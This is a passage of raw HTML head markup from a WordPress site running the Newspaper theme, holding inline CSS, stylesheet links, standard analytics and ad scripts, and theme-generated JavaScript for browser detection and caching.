0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lifetrixcorner.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 20px;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 15px;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 12px;}div#ez-toc-container {width: 100%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lifetrixcorner.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lifetrixcorner.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifetrixcorner.com/wp-json/wp/v2/posts/2419" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifetrixcorner.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://lifetrixcorner.com/?p=2419' />
<meta name="google-site-verification" content="G6UX3fl8QWhs-kyEkT2oXpYLGzVzAgH4-hJzqYGe0JY" />
<!-- Global site tag (gtag.js) - Google
Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190738263-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-190738263-1');
</script>
<script data-ad-client="ca-pub-1410788781925087" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1410788781925087" crossorigin="anonymous"></script>
<meta name="wearecontent-verify-code" content="275f30c7c6b329ce986a043fd22615286425098d"/>			<style>
							</style>
			    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/lifetrixcorner.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lifetrixcorner.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/lifetrixcorner.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#b70055";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8d9b08a20e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}body{background-color:#ffffff}.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap 